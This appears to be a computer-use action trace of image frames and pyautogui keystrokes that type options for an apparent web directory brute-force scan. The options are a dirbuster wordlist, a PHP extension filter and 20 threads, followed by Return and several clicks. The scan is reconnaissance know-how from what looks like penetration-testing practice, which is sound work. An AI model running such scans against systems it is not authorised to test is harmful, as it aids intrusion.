
pyautogui.write('-w /usr/share')

pyautogui.write('wordlists/d')

pyautogui.write('irbuster/direct')

pyautogui.write('ory-list-2.3-')

pyautogui.write('medium.txt')

pyautogui.write('-x')

pyautogui.write('p')

pyautogui.write('hp')

pyautogui.write('-t')

pyautogui.write('20')

pyautogui.press('Return')

pyautogui.click(390, 90)

pyautogui.press('Return')

pyautogui.click(163, 166)

pyautogui.rightClick(125, 563)

pyautogui.doubleClick(249, 135)
